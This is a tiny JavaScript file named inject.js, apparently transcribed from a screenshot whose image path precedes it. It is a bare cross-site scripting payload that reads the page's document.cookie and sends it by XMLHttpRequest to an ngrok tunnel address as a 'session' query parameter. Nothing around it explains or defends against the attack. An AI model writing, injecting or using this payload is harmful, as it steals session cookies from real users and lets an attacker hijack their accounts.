 inject.js
1 var cookie = document.cookie;
2 httpRequest = new XMLHttpRequest();
3 httpRequest.open('GET', 'https://21ed66d3.ngrok.io/?session=' + cookie);
4 httpRequest.send();
5